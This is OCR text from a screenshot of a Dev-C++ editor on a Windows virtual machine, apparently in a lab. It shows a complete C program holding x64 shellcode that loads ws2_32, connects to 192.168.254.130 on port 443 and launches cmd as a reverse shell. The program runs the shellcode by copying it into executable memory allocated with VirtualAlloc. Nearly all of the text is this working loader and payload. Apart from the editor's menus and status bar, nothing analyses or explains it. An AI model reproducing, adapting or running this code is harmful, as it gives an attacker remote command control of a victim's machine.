 C:\Users\lsec\Desktop\sr.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
Project Classes Debug sr.c
1 #include <stdio.h>
2 #include <windows.h>
3
4 unsigned char buf[] =
5 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52"
6 "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
7 "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
8 "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
9 "\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
10 "\x01\xd0\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01"
11 "\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48"
12 "\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0"
13 "\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c"
14 "\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0"
15 "\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04"
16 "\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
17 "\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48"
18 "\x8b\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
19 "\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00"
20 "\x49\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\xfe\x82\x41\x54"
21 "\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c"
22 "\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00\xff"
23 "\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48\xff\xc0\x48\x89\xc2"
24 "\x48\xff\xc0\x48\x89\xc1\x41\xba\xea\x0f\xdf\xe0\xff\xd5\x48"
25 "\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99"
26 "\xa5\x74\x61\xff\xd5\x48\x81\xc4\x40\x02\x00\x00\x49\xb8\x63"
27 "\x6d\x64\x00\x00\x00\x00\x00\x41\x50\x41\x50\x48\x89\xe2\x57"
28 "\x57\x57\x4d\x31\xc0\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44"
29 "\x24\x54\x01\x01\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6"
30 "\x56\x50\x41\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff"
31 "\xc8\x4d\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5"
32 "\x48\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
33 "\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5\x48"
34 "\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13"
35 "\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
36
37 int main()
38 {
39 void *exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
40 memcpy(exec, buf, sizeof buf);
41 ((void(*)())exec)();
42 return 0;
43 }
Compiler Resources Compile Log Debug Find Results
Line: 35 Col: 44 Sel: 0 Lines: 43 Length: 2201 Insert Done parsing in 2.11 seconds
DEV
63°F Mostly sunny
vm
5:29 AM
10/25/2022